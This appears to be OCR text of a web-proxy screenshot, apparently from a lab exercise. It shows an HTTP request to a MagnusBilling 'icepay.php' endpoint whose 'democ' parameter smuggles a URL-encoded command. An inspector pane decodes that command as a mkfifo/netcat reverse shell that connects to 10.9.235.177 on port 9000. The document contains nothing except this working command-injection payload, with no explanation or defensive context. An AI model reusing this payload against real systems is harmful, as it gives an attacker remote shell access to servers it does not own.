 Request
Pretty Raw Hex
\n
1 GET /mbilling/lib/icepay/icepay.php?democ=
%20%3brm%20%2ftmp%2ff%3bmkfifo%20%2ftmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin
%2fbash%20-i%202%3e%261%7cnc%2010.9.235.177%209000%20%3e%2ftmp%2ff%3bHT
TP/1.1ls
2 Host: 10.10.109.160
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1
Inspector
Selection 139 (0x8b)
Selected text
%20%3brm%20%2ftmp%2ff%3bmkfifo%20%2f
tmp%2ff%3bcat%20%2ftmp%2ff%7c%2fbin%
2fbash%20-i%202%3e%261%7cnc%2010.9.2
35.177%209000%20%3e%2ftmp%2ff%3
Decoded from: URL encoding
;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f
|/bin/bash -i 2>&1|nc 10.9.235.177 9
000 >/tmp/f%3